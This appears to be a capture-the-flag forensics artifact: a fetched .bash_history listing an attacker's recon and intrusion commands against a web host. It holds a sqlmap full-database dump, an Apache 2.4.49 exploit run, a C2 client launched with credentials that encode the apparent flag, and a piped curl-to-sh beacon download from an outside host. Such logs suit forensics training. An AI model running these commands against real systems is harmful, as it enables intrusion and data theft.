 exit
❯ curl http://94.237.59.180:40244/.bash_history
nmap -sC -sV nmap_scan_results.txt jackcolt.dev
cat nmap_scan_results.txt
gobuster dir -u http://jackcolt.dev -w /usr/share/wordlists/dirbuster/directory-list-2.3-
medium.txt -x php -o dirs.txt
nc -zv jackcolt.dev 1-65535
curl -v http://jackcolt.dev
nikto -h http://jackcolt.dev
sqlmap -u "http://jackcolt.dev/login.php" --batch --dump-all
searchsploit apache 2.4.49
wget https://www.exploit-db.com/download/50383 -O exploit.sh
chmod u+x exploit.sh
echo "http://jackcolt.dev" > target.txt
./exploit target.txt /bin/sh whoami
wget https://notthefrontierboard/c2client -O c2client
chmod +x c2client
/c2client --server 'https://notthefrontierboard' --port 4444 --user admin --password SFRC
e0MyX2NyM2QzbnQxNGxzXzN4cDBzM2R9
./exploit target.txt /bin/sh 'curl http://notthefrontierboard/files/beacon.sh|sh'
wget https://raw.githubusercontent.com/vulmon/Vulmap/refs/heads/master/Vulmap-Linux/vulma
p-linux.py -O vulnmap-linux.py
cp vulnmap-linux.py /var/www/html